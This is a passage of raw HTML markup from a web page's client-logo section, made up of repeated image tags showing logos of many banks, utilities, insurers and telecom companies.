h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sabadell.5b656c3.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/salliemae.e409129.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sandiegogas.5c33627.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/santander.0db1abb.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/scana.fcf5b2a.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/scottrade.a4ad436.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/signaturebank.16d1aed.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/simmons.69555c1.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/socalgas.15ec5f3.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-15" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/southerncompany.87bf8b9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/spectrum.a85d7d2.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/sprint.299d999.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/State Street.de4169f.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/statebankofindia.f06f56c.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/statefarm.e3d7686.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/stifel.40a1e3f.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/suddenlink.000a54e.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Sun Trust.4f8084c.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/svb.6baca19.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-16" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/swedish.bb2aaeb.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tcf.3a79164.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/TD Bank Business Direct.2783647.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/The Bank of New York Mellon.053e434.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tmobile.1e49c47.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/towne.a90ee36.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tricounties.9bba96a.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/tristatecapital.0e2444e.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/trustmark.2fd127c.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ubs.a0ea437.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-17" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/umb.67a1de9.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/umpqua.1c7854b.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/union.0dc35fe.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/unionb&t.fea0f92.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/unitedhealthcare.9bd7268.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/univest.024c7d5.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/US Bancorp Investments.7d8678c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/US Bank.93721ea.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/uscellular.4c1f953.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/valleynational.6e21928.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-18" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/verizon.ca03d2f.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[45px] lg:h-[72px]" data-v-524bc4d6><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/watrust.2d8e0f8.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/websterbank.d02f05d.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Wells Fargo.adf7222.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westamerica.184ad5d.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westbanco.755004c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/westernalliance.da8ecaa.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wintrust.f8e2b2f.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wm.7be0981.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/wsfs.e1d2838.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-19" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/yadkin.f95ddab.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div> <div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/1stsourcebank.eb13294.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aaa.28fe1f3.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/adt.28c3c00.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aepohio.44e5797.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/aetna.5e5fdbb.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/alabamapower.8634ac5.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/allstate.b46df34.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Ally Bank.76a2cfd.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/ameren.6b949fa.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-0" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/americanwater.9ff3682.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/anthem.8638440.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/at&t.c050d1f.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancCali.ea823b4.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancfirst.7cd48e8.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bancorp.d11b6c1.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/BancorpSouth.5a22940.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Bank of America.55c9609.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofchina.d33a43f.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofhope.2d23240.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-1" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bankofindia.c819aba.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/banner.b234be2.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Barclays.6e7cb7e.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/BBT Corp.65b4688.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bbvacompass.efd0da4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/beneficial.76bfcbf.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/berkshire.838ee83.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bluecrossblueshield.ef79e7a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/blueshieldca.b796c13.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/boostmobile.ec15749.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-2" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/bremer.b256c44.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/brighthouse.5195137.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/busey.82a9686.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Capital One.f8a854c.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/capitalbank.58946fd.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/capitolsavingsbank.941fcab.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/carterb&t.1484cbb.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/centuryb&t.9f20693.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/centurylink.7edf8b1.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Charles Schwab.e6277bb.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-3" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/charter.ae16bb7.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Chase.f1fd44b.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/chemical.d16f7de.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cigna.6f17e22.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citbank.d79e95c.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Citibank.c1acd0e.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citizensbank.4b4c952.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/citizensbusinessbank.5a775ac.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/columbiastatebank.4812b6d.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comcast.a7a3f3e.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-4" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comed.d03d76d.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/comenity.c26c884.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/commercebank.9030255.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/communitybankna.c4bb590.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/conedison.f022810.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cox.2b2ea8c.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cricket.046ec2a.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/cuonthegrid.43fbbb2.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/deutsche.1265c74.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dime.2244e17.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-5" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/directv.fee45d0.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dishnetwork.ae4f842.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dollar.1ce7414.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/dukeenergy.e4171e3.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eagle.aa48fd4.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eaglefinance.ac752c8.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eaglerivercu.5640359.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/easternbank.2127b26.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/eastwest.f960d5f.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/enterpriseb&t.9c01aa2.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-6" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/f&mstatebank.08f72bc.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/f&munionbank.05a422c.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Fifth Third Bank.9f8550b.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstbank.b3932dd.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsteaglefcu.b6a9cd0.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstenergy.cc368bd.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsthawaiian.deb5b35.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstinterstate.722a136.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstnational.d057993.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstnbc.05e0e27.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-7" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firsttenn.65a44f5.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/firstunitedbankandtrustcompany.4ad07e8.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/flagstar.15ad2b2.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/fmb.196f396.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/fpl.1d2ae17.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/frontier.07fb41f.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/frostbank.7a9999c.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/gassouth.42cdf8a.png" alt="client-6" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/geico.b929f1d.png" alt="client-7" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/georgianaturalgas.8352798.png" alt="client-8" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-8" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/georgiapower.208326e.png" alt="client-9" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div></div><div class="flex items-center justify-between h-[30px] lg:h-[72px]" data-v-524bc4d6><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/glacier.fb74bab.png" alt="client-0" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/Goldman Sachs.beb1dbf.png" alt="client-1" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/greatsouthern.451309b.png" alt="client-2" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/greendot.f0c33c2.png" alt="client-3" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/HSBC Bank.7139ec9.png" alt="client-4" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" data-v-524bc4d6><img src="/_nuxt/img/humana.7f2d913.png" alt="client-5" class="max-h-8 lg:max-h-14 w-auto" data-v-524bc4d6></div><div title="group-9" class="px-1 lg:px-2" 